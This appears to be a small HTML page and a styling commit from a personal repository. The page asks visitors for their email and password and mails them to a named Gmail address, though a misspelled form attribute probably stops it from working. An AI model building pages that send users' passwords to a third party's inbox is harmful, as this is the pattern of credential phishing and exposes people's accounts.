
==== getme.html @ 5e7e0d54 "Add files via upload" ====
<<!DOCTYPE html>
  <html lang="en" dir="ltr">

  <head>
    <meta charset="utf-8">
    <title>Get to me</title>
  </head>

  <body>
    <p>Fill the details below</p>
    <form actin="mailto:ibrahim786509@gmail.com" method="post" enctype="text/plain">
      <label>Email:</label>
      <input type="email" name="YOUR Email" value=""><br>
      <label>password:</label>
      <input type="password" name="YOUR password" value="">
      <input type="submit" name="" value="submit">
    </form>

  </body>

  </html>

==== commit c8c38be2: "Add files via upload" ====
--- a/getme.html
+++ b/getme.html
@@ -1,10 +1,24 @@
-<<!DOCTYPE html>
+<!DOCTYPE html>
   <html lang="en" dir="ltr">
 
   <head>
     <meta charset="utf-8">
     <title>Get to me</title>
   </head>
+  <style>
+  body {
+  background-color: #ffe6e6;
+  }
+
+   hr {
+     background-color: none;
+  border-style: dotted;
+  height: 1px;
+  width: 10%;
+      }
+  </style>
+  <center>
+
 
   <body>
     <p>Fill the details below</p>
@@ -17,5 +31,6 @@
     </form>
 
   </body>
+    </center>
 
   </html>
